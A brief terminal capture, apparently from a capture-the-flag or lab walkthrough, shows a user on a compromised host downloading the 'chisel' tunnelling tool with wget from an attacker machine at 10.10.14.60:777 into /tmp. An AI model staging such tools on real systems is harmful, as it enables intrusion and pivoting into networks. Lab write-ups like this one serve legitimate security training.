 john@runner:~$ cd /tmp
john@runner:/tmp$ wget http://10.10.14.60:777/chisel
--2024-05-20 12:46:21--  http://10.10.14.60:777/chisel
Connecting to 10.10.14.60:777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8654848 (8.3M) [application/octet-stream]
Saving to: ‘chisel’
chisel                          100%[======================================================>]
2024-05-20 12:46:35 (655 KB/s) - ‘chisel’ saved [8654848/8654848]